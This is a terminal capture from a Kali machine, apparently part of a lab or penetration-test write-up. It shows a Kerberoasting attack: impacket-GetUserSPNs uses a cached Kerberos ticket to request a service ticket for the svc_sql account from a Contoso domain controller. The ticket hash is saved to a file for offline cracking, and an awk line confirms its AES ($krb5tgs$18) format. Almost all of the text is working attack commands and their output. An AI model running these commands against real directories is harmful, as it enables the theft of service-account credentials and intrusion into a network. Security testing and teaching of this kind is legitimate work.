 ┌──(kali㉿KALI01)-[~]
└─$ KRB5CCNAME=/tmp/krb5cc_1000 impacket-GetUserSPNs -k -no-pass \
-dc-host dc01.corp.contoso.com \
-request-user svc_sql \
-outputfile svc_sql_tgs_hardened.hash \
CORP.CONTOSO.COM/jlee
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName                 Name     MemberOf  PasswordLastSet             LastLogon  Delegation
-----------------------------------  -------  --------  --------------------------  ---------  ----------
MSSQLSvc/sql01.corp.contoso.com:1433  svc_sql            2026-07-31 12:03:30.799414  <never>
┌──(kali㉿KALI01)-[~]
└─$ awk -F'$' 'NR==1 {print "Captured hash format: $" $2 "$" $3}' svc_sql_tgs_hardened.hash
Captured hash format: $krb5tgs$18
┌──(kali㉿KALI01)-[~]
└─$